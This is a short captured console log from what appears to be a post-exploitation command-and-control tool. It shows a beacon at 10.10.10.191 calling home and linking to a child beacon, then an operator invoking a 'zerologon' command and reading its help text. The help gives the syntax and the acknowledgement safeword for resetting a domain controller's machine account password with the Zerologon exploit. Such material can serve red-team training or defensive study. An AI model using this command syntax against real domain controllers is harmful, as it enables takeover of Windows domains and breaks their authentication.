 Event Log X Beacon 10.10.10.191@5772 X
[+] host called home, sent: 72 bytes
[+] established link to child beacon: 10.10.10.191
beacon> zerologon
[-] zerologon aborted! Type help zerologon and read first.
beacon> help zerologon
Synopsis: zerologon [safeword] [DC.fqdn]
Reset the machine account password for a domain controller with the
Zerologon exploit.
This exploit will break the functionality of this domain controller.
Don't use in production. Use iunderstand as the safe word parameter
to acknowledge that you read this.